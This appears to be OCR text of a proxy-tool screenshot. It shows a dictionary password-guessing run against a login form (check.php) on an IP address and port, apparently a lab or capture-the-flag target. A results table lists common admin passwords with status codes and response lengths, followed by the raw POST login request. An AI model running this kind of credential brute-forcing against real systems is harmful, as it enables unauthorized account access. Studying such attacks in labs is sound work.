 Request Payload Status code Response received Error
31 123456 200 111
0 200 114
1 ï»¿admin 200 115
2 admin12 200 114
3 admin888 200 115
4 admin8 200 1855
5 admin123 200 1852
6 sysadmin 200 107
7 adminxxx 200 852
8 adminx 200 114
Request Response
Pretty Raw Hex
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:64986
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Origin: http://61.147.171.105:64986
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://61.147.171.105:64986/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 username=admin&password=123456